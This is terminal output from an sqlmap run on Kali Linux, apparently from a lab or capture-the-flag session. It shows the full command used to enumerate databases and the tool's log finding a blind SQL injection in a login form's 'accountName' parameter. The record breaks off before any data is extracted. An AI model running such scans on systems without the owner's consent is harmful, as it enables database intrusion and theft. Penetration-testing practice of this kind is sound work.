 root@kali:~# sqlmap -r flame.txt --level 3 --batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting at 22:16:03
[22:16:03] [INFO] parsing HTTP request from 'flame.txt'
[22:16:04] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap cou
ld be able to run properly
POST parameter 'csrftoken' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y
/N] N
[22:16:04] [INFO] testing connection to the target URL
[22:16:05] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:16:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:16:05] [INFO] testing if the target URL content is stable
[22:16:05] [INFO] target URL content is stable
[22:16:05] [INFO] testing if POST parameter 'accountName' is dynamic
[22:16:05] [WARNING] POST parameter 'accountName' does not appear to be dynamic
[22:16:05] [WARNING] heuristic (basic) test shows that POST parameter 'accountName' might not be injectable
[22:16:05] [INFO] testing for SQL injection on POST parameter 'accountName'
[22:16:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:16:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[22:16:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:16:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[22:16:07] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[22:16:08] [INFO] POST parameter 'accountName' appears to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
BY clause' injectable (with --code=200)